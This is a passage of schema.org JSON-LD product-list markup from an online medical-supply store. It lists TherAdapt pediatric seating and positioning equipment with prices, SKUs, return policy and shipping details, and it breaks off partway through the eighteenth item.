<script type="application/ld+json">{  "@context": "https://schema.org",  "@type": "ItemList",  "name": "Product List",  "description": "List of products",  "url": "https://www.healthproductsforyou.com/m-theradapt-products-inc.html",  "numberOfItems": 23,  "itemListElement": [  {    "@type": "ListItem",    "position": 1,    "item": {      "@type": "Product",      "name": "Easy Platform Wheelchair Rocker",      "image": "2920171710easy-platform-wheelchair-rocker.png",      "sku": "44605",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1999.98999023438",        "url": "https://www.healthproductsforyou.com/p-easy-platform-wheelchair-rocker.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-easy-platform-wheelchair-rocker.html"    }  },  {    "@type": "ListItem",    "position": 2,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Angle Bench",      "image": "8520131854aab-100-l.png",      "sku": "28144",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "599.989990234375",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-angle-bench.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-angle-bench.html"    }  },  {    "@type": "ListItem",    "position": 3,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Angle Easel",      "image": "3102016211theradapt-adjustable-angle-easel.png",      "sku": "28146",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "299.989990234375",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-angle-easel.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-angle-easel.html"    }  },  {    "@type": "ListItem",    "position": 4,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Balance Bench",      "image": "852013171abb-100-l.png",      "sku": "28148",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "473.190002441406",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-balance-bench.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-balance-bench.html"    }  },  {    "@type": "ListItem",    "position": 5,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Classroom Chair",      "image": "8520135843acc-100-l.png",      "sku": "28163",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "789.989990234375",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-classroom-chair.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-classroom-chair.html"    }  },  {    "@type": "ListItem",    "position": 6,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Foot Stool",      "image": "241020164651theradapt-adjustable-foot-stool.png",      "sku": "28149",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "342.589996337891",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-foot-stool.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-foot-stool.html"    }  },  {    "@type": "ListItem",    "position": 7,    "item": {      "@type": "Product",      "name": "TherAdapt Adjustable Straddle Bench",      "image": "8520131349asb-100-l.png",      "sku": "28153",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "371.390014648438",        "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-straddle-bench.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-adjustable-straddle-bench.html"    }  },  {    "@type": "ListItem",    "position": 8,    "item": {      "@type": "Product",      "name": "TherAdapt Bolster Chair With Tray",      "image": "3092014320theradapt-bolster-chair-with-tray-l.png",      "sku": "28175",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1039.58996582031",        "url": "https://www.healthproductsforyou.com/p-theradapt-bolster-chair-with-tray.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-bolster-chair-with-tray.html"    }  },  {    "@type": "ListItem",    "position": 9,    "item": {      "@type": "Product",      "name": "TherAdapt Corner Back Insert",      "image": "241020164748theradapt-corner-back-insert.png",      "sku": "28154",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "699.989990234375",        "url": "https://www.healthproductsforyou.com/p-theradapt-corner-back-insert.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-corner-back-insert.html"    }  },  {    "@type": "ListItem",    "position": 10,    "item": {      "@type": "Product",      "name": "TherAdapt Extended Easel",      "image": "852013218ee-100-l.png",      "sku": "28162",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "464.290008544922",        "url": "https://www.healthproductsforyou.com/p-theradapt-extended-easel.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-extended-easel.html"    }  },  {    "@type": "ListItem",    "position": 11,    "item": {      "@type": "Product",      "name": "TherAdapt Height Feeding Chair",      "image": "8320173335height-feeding-chair.png",      "sku": "28178",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1076.68994140625",        "url": "https://www.healthproductsforyou.com/p-theradapt-height-feeding-chair.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-height-feeding-chair.html"    }  },  {    "@type": "ListItem",    "position": 12,    "item": {      "@type": "Product",      "name": "TherAdapt High Back Liner Pad",      "image": "852013626blp-102-l.png",      "sku": "28159",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "62.7900009155273",        "url": "https://www.healthproductsforyou.com/p-theradapt-high-back-liner-pad.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-high-back-liner-pad.html"    }  },  {    "@type": "ListItem",    "position": 13,    "item": {      "@type": "Product",      "name": "TherAdapt Low Back Insert",      "image": "241020165015theradapt-low-back-insert.png",      "sku": "28155",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "559.690002441406",        "url": "https://www.healthproductsforyou.com/p-theradapt-low-back-insert.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-low-back-insert.html"    }  },  {    "@type": "ListItem",    "position": 14,    "item": {      "@type": "Product",      "name": "TherAdapt Mobile Base",      "image": "3102016215theradapt-mobile-base.png",      "sku": "28156",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "432.489990234375",        "url": "https://www.healthproductsforyou.com/p-theradapt-mobile-base.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-mobile-base.html"    }  },  {    "@type": "ListItem",    "position": 15,    "item": {      "@type": "Product",      "name": "TherAdapt Odyssey Chair",      "image": "10520133620oc-150-l.png",      "sku": "28183",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1183.98999023438",        "url": "https://www.healthproductsforyou.com/p-theradapt-odyssey-chair.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-odyssey-chair.html"    }  },  {    "@type": "ListItem",    "position": 16,    "item": {      "@type": "Product",      "name": "TherAdapt Posture Chair",      "image": "83201769posture-chair.png",      "sku": "28180",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1399.98999023438",        "url": "https://www.healthproductsforyou.com/p-theradapt-posture-chair.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-posture-chair.html"    }  },  {    "@type": "ListItem",    "position": 17,    "item": {      "@type": "Product",      "name": "TherAdapt Prone Stander",      "image": "10520133224ps-100-l.png",      "sku": "28188",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "1445.68994140625",        "url": "https://www.healthproductsforyou.com/p-theradapt-prone-stander.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-prone-stander.html"    }  },  {    "@type": "ListItem",    "position": 18,    "item": {      "@type": "Product",      "name": "TherAdapt Sand Bags",      "image": "852013120pb-50-l.png",      "sku": "28161",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "65.9899978637695",        "url": "https://www.healthproductsforyou.com/p-theradapt-sand-bags.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",       